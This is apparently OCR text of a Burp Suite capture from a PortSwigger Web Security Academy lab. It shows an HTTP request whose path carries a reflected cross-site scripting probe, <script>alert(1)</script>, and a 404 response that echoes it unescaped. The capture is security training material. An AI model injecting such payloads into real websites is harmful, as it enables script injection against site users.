 Request
Pretty Raw \n Actions
1 GET /<script>alert(1)</script> HTTP/1.1
2 Host: ac891f811fc754bb80713ae700ea0042.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
17 Cookie: session=oWuOzVh3csXri7Q4APjKWtVpbXNvfWph
18
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Cache-Control: max-age=10
5 Age: 0
6 X-Cache: miss
7 X-XSS-Protection: 0
8 Content-Length: 44
9
10 <p>Not Found: /<script>alert(1)</script></p>